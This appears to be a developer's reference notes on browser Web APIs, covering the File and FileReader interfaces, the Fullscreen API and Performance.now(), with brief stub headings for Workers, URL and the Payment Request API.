HTMLInputElement.files,DataTransfer.files, etc. - constructor:
File(fileBits: BlobPart[], fileName: string, options?: FilePropertyBag)FilePropertyBag.type—BlobPropertyBag.typeFilePropertyBag.lastModified— A number representing the number of milliseconds between the Unix time epoch and when the file was last modified. Defaults to a value ofDate.now()
- properties, Read only —
File.lastModified,File.name,File.size,File.type
- inherits
FileReader- lets web applications asynchronously read the contents of files (or raw data buffers) stored on the user's computer
- can think of it as similar to
XMLHttpRequest
- can think of it as similar to
- usage: initialize, attach event handlers, call read method
- constructor:
FileReader() - properties
FileReader.errorRead only — ADOMExceptionrepresenting the error that occurred while reading the fileFileReader.readyStateRead onlyFileReader.EMPTY0 — No data has been loaded yetFileReader.LOADING1 — Data is currently being loadedFileReader.DONE2 — The entire read request has been completed
FileReader.resultRead only — The file's contents. This property is only valid after the read operation is complete, and the format of the data depends on which of the methods was used to initiate the read operation
- Event handlers
FileReader.onabortFileReader.onerrorFileReader.onloadFileReader.onloadstartFileReader.onloadendFileReader.onprogress
- methods — reads both
BlobandFileFileReader.abort(): void— Aborts the read operation. Upon return, the readyState will beDONEFileReader.readAsArrayBuffer(blob): void— Starts reading, once finished, theresultattribute contains anArrayBufferrepresenting the file's dataFileReader.readAsBinaryString(blob): void— Starts reading, once finished, theresultattribute contains the raw binary data from the file as astring- not recommended, use
FileReader.readAsArrayBuffer()instead
- not recommended, use
FileReader.readAsDataURL(blob): void— Starts reading, once finished, theresultattribute contains adata: URLrepresenting the file's data- also static method
URL.createObjectURL(object: File|Blob|MediaSource): string URL.revokeObjectURL(objectURL: string): void— let the browser know not to keep the reference to the file any longer
- also static method
FileReader.readAsText(blob, encoding?): void— Starts reading, once finished, theresultattribute contains the contents of the file as a text string
- lets web applications asynchronously read the contents of files (or raw data buffers) stored on the user's computer
# Fullscreen API
Element.requestFullscreen(): Promise<void>— issues an asynchronous request to make the element be displayed full-screen- This method must be invoked from a user interaction or a device orientation change, else it will fail
- not for
<object>,<frame>, or<iframe>withoutallowfullscreenattribute
- not for
- when success — resolve and the document will receive a
fullscreenchangeevent - If permission is denied, the promise is rejected and the document receives a
fullscreenerrorevent
- This method must be invoked from a user interaction or a device orientation change, else it will fail
Document.exitFullscreen(): Promise<void>- A "stack" of full-screen elements is maintained by the browser
- If another element was previously in full-screen mode when the current element was placed into full-screen mode, that previous element regains full-screen mode
- A "stack" of full-screen elements is maintained by the browser
Document.fullscreenEnabled: booleanDocumentOrShadowRoot.fullscreenElement: Element—Elementcurrently being presented in full-screen mode in this document, ornullif full-screen mode is not currently in useEvents
fullscreenchange,fullscreenerror- interface:
Event - Bubbles — Yes
- Cancelable — No
- Target — Document
- Default Action — None
# Performance
WindowOrWorkerGlobalScope.performance: Performance- provides access to performance-related information for the current page
- methods
- MDN (opens new window)
Performance.now()— more precise thanDate.now()
# Web Worker
WorkerWorker API
# URL
URLURLSearchParamssee node notes
# Payment Request API
- Payment Request API